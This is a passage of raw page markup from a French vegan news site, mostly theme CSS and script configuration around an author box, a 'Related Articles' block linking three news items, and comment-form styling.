                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.vegetik.org/author/vegetik2015/" class="tdb-author-photo" title="Fabrice Derzelle"><img alt='Fabrice Derzelle' src='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.vegetik.org/author/vegetik2015/" class="tdb-author-name">Fabrice Derzelle</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_155" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_155 .td-block-title > *:before,
            .tdi_155 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_155 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_155 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_155 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_155 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_155 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_155 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_155 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_155 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_155 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_155 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_155 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_155 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_155 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_155 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_155 .td_module_flex_4 .td-module-meta-info,
				.ie11 .tdi_155 .td_module_flex_4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_155 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_155 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_155 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_155 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_155 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_155 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_155 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_155.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_155 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_155 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_155 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_155 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_155 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_155 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_155 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_155 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_155 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_155 .td_module_flex_1 .td-post-date,
				.tdi_155 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-post-date,
				.tdi_155 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_155 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_155 .td_module_flex_1 .td-icon-star,
                .tdi_155 .td_module_flex_1 .td-icon-star-empty,
                .tdi_155 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-icon-star,
                .tdi_155 .td_module_flex_4 .td-icon-star-empty,
                .tdi_155 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_155 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_155 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_155 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_155 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_155 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_155 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_155 .td-block-title a,
				.tdi_155 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_155 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_155 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                    .rtl .tdi_155 .td_module_wrap {
                        float: right;
                    }
                }@media (min-width: 767px) {
                    .tdi_155 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_155 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_155 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_155 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_155 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_155 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_155 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_155 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_155 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_155 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_155 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_155 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td-block-title a,
				.tdi_155 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_155 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_155 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_155 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_155 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_155 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_155 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_155 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_155 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_155 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-79","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_155","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style"}';
block_tdi_155.td_column_number = "1";
block_tdi_155.block_type = "td_flex_block_4";
block_tdi_155.post_count = "3";
block_tdi_155.found_posts = "250";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "84";
tdBlocksArray.push(block_tdi_155);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_155 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" class="td-image-wrap " title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/14104737-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens">Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" class="td-image-wrap " title="LUSH / CHARITY POT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/ouvrir-une-franchise-lush-est-ce-possible-696x345.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" title="LUSH / CHARITY POT">LUSH / CHARITY POT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" class="td-image-wrap " title="PLAIDOYER WALVEG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/429904524_803604878467011_5779742267634520094_n-696x348.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" title="PLAIDOYER WALVEG">PLAIDOYER WALVEG</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_156 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_156" >
<style>
.tdi_156 .td-block-title > *:before,
            .tdi_156 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_156 cite a:hover{
            color: #008d7f;
        }.tdi_156 .comment-link{
            display: inline-block;
        }.tdi_156 .comment-reply-link:hover,
        .tdi_156 #cancel-comment-reply-link:hover,
        .tdi_156 .logged-in-as a:hover{
            color: #000000;
        }.tdi_156 .comment{
            border-bottom-style: dashed;
        }.tdi_156 .comment .children{
            border-top-style: dashed;
        }.tdi_156 .td-comments-title a,
        .tdi_156 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_156 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_156 .comment-link,
        .tdi_156 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_156 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_156 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_156 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_156 input[type=text],
        .tdi_156 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_156 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_156 .comment-form-cookies-consent label,
        .tdi_156 .logged-in-as,
        .tdi_156 .logged-in-as a,
        .tdi_156 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
